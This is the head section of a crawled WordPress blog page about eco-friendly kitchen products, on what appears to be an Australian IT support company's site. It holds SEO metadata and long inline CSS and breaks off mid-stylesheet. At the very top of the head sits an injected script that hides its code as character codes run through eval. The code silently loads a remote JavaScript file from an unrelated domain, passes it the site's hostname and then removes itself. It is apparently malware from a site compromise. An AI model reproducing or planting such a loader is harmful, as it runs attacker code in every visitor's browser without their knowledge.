

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://technologytraders.com.au/eco-friendly-products-that-are-useful-in-the-kitchen/
body_size: 33306
content:
 <!DOCTYPE html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	<meta charset="UTF-8"/>
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://technologytraders.com.au/xmlrpc.php"/>
	<title>Eco-Friendly Products That Are Useful in The Kitchen - Expert Business IT Support Company</title>
<script type="application/javascript">var newsmax_ruby_ajax_url = "https://technologytraders.com.au/wp-admin/admin-ajax.php"</script>
		<!-- All in One SEO 4.2.4 - aioseo.com -->
		<meta name="description" content=". You can buy environment friendly plastic products for kitchen made of silicone for storage purposes. As a result, pollution can be minimized as these products are washable and can be reused multiple times." />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A700%2C500%2C400%2C300%7CLato%3A100%2C300%2C400%2C700%2C900%2C100italic%2C300italic%2C400italic%2C700italic%2C900italic%7CPoppins%3A700%2C500%2C400%2C300&amp;display=swap" crossorigin><noscript><link rel="stylesheet" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A700%2C500%2C400%2C300%7CLato%3A100%2C300%2C400%2C700%2C900%2C100italic%2C300italic%2C400italic%2C700italic%2C900italic%7CPoppins%3A700%2C500%2C400%2C300&amp;display=swap"></noscript><link rel="canonical" href="https://technologytraders.com.au/eco-friendly-products-that-are-useful-in-the-kitchen/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.2.4 " />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Expert Business IT Support Company - providing Managed IT Services, Cloud Computing Technology" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Eco-Friendly Products That Are Useful in The Kitchen - Expert Business IT Support Company" />
		<meta property="og:description" content=". You can buy environment friendly plastic products for kitchen made of silicone for storage purposes. As a result, pollution can be minimized as these products are washable and can be reused multiple times." />
		<meta property="og:url" content="https://technologytraders.com.au/eco-friendly-products-that-are-useful-in-the-kitchen/" />
		<meta property="article:published_time" content="2023-02-14T09:58:57+00:00" />
		<meta property="article:modified_time" content="2023-02-27T10:46:35+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Eco-Friendly Products That Are Useful in The Kitchen - Expert Business IT Support Company" />
		<meta name="twitter:description" content=". You can buy environment friendly plastic products for kitchen made of silicone for storage purposes. As a result, pollution can be minimized as these products are washable and can be reused multiple times." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/technologytraders.com.au\/#website","url":"https:\/\/technologytraders.com.au\/","name":"Expert Business IT Support Company","description":"providing Managed IT Services, Cloud Computing Technology","inLanguage":"en-US","publisher":{"@id":"https:\/\/technologytraders.com.au\/#organization"}},{"@type":"Organization","@id":"https:\/\/technologytraders.com.au\/#organization","name":"Expert Business IT Support Company","url":"https:\/\/technologytraders.com.au\/"},{"@type":"BreadcrumbList","@id":"https:\/\/technologytraders.com.au\/eco-friendly-products-that-are-useful-in-the-kitchen\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/technologytraders.com.au\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/technologytraders.com.au\/","name":"Home","description":"providing Managed IT Services, Cloud Computing Technology","url":"https:\/\/technologytraders.com.au\/"},"nextItem":"https:\/\/technologytraders.com.au\/eco-friendly-products-that-are-useful-in-the-kitchen\/#listItem"},{"@type":"ListItem","@id":"https:\/\/technologytraders.com.au\/eco-friendly-products-that-are-useful-in-the-kitchen\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/technologytraders.com.au\/eco-friendly-products-that-are-useful-in-the-kitchen\/","name":"Eco-Friendly Products That Are Useful in The Kitchen","description":". You can buy environment friendly plastic products for kitchen made of silicone for storage purposes. As a result, pollution can be minimized as these products are washable and can be reused multiple times.","url":"https:\/\/technologytraders.com.au\/eco-friendly-products-that-are-useful-in-the-kitchen\/"},"previousItem":"https:\/\/technologytraders.com.au\/#listItem"}]},{"@type":"Person","@id":"https:\/\/technologytraders.com.au\/author\/jazminmichael\/#author","url":"https:\/\/technologytraders.com.au\/author\/jazminmichael\/","name":"JazminMichael","image":{"@type":"ImageObject","@id":"https:\/\/technologytraders.com.au\/eco-friendly-products-that-are-useful-in-the-kitchen\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/f3b329f7a61df9712c1ae0c8ccd3e87c809c0e5f11f4497f5002e0a4f26b972e?s=96&d=mm&r=g","width":96,"height":96,"caption":"JazminMichael"}},{"@type":"WebPage","@id":"https:\/\/technologytraders.com.au\/eco-friendly-products-that-are-useful-in-the-kitchen\/#webpage","url":"https:\/\/technologytraders.com.au\/eco-friendly-products-that-are-useful-in-the-kitchen\/","name":"Eco-Friendly Products That Are Useful in The Kitchen - Expert Business IT Support Company","description":". You can buy environment friendly plastic products for kitchen made of silicone for storage purposes. As a result, pollution can be minimized as these products are washable and can be reused multiple times.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/technologytraders.com.au\/#website"},"breadcrumb":{"@id":"https:\/\/technologytraders.com.au\/eco-friendly-products-that-are-useful-in-the-kitchen\/#breadcrumblist"},"author":"https:\/\/technologytraders.com.au\/author\/jazminmichael\/#author","creator":"https:\/\/technologytraders.com.au\/author\/jazminmichael\/#author","image":{"@type":"ImageObject","@id":"https:\/\/technologytraders.com.au\/#mainImage","url":"https:\/\/technologytraders.com.au\/wp-content\/uploads\/2023\/02\/15-1.jpg","width":640,"height":396},"primaryImageOfPage":{"@id":"https:\/\/technologytraders.com.au\/eco-friendly-products-that-are-useful-in-the-kitchen\/#mainImage"},"datePublished":"2023-02-14T09:58:57+00:00","dateModified":"2023-02-27T10:46:35+00:00"},{"@type":"BlogPosting","@id":"https:\/\/technologytraders.com.au\/eco-friendly-products-that-are-useful-in-the-kitchen\/#blogposting","name":"Eco-Friendly Products That Are Useful in The Kitchen - Expert Business IT Support Company","description":". You can buy environment friendly plastic products for kitchen made of silicone for storage purposes. As a result, pollution can be minimized as these products are washable and can be reused multiple times.","inLanguage":"en-US","headline":"Eco-Friendly Products That Are Useful in The Kitchen","author":{"@id":"https:\/\/technologytraders.com.au\/author\/jazminmichael\/#author"},"publisher":{"@id":"https:\/\/technologytraders.com.au\/#organization"},"datePublished":"2023-02-14T09:58:57+00:00","dateModified":"2023-02-27T10:46:35+00:00","articleSection":"BUSINESS, KS","mainEntityOfPage":{"@id":"https:\/\/technologytraders.com.au\/eco-friendly-products-that-are-useful-in-the-kitchen\/#webpage"},"isPartOf":{"@id":"https:\/\/technologytraders.com.au\/eco-friendly-products-that-are-useful-in-the-kitchen\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/technologytraders.com.au\/#articleImage","url":"https:\/\/technologytraders.com.au\/wp-content\/uploads\/2023\/02\/15-1.jpg","width":640,"height":396}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Expert Business IT Support Company &raquo; Feed" href="https://technologytraders.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="Expert Business IT Support Company &raquo; Comments Feed" href="https://technologytraders.com.au/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Expert Business IT Support Company &raquo; Eco-Friendly Products That Are Useful in The Kitchen Comments Feed" href="https://technologytraders.com.au/eco-friendly-products-that-are-useful-in-the-kitchen/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://technologytraders.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftechnologytraders.com.au%2Feco-friendly-products-that-are-useful-in-the-kitchen%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://technologytraders.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftechnologytraders.com.au%2Feco-friendly-products-that-are-useful-in-the-kitchen%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='newsmax_ruby_core_style-css' href='https://technologytraders.com.au/wp-content/plugins/newsmax-core/assets/style.css?ver=4.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://technologytraders.com.au/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://technologytraders.com.au/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://technologytraders.com.au/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://technologytraders.com.au/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-embed-inline-css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://technologytraders.com.au/wp-includes/blocks/embed/style.min.css */
</style>
<style id='wp-block-embed-theme-inline-css'>
.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}
/*# sourceURL=https://technologytraders.com.au/wp-includes/blocks/embed/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://technologytraders.com.au/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: 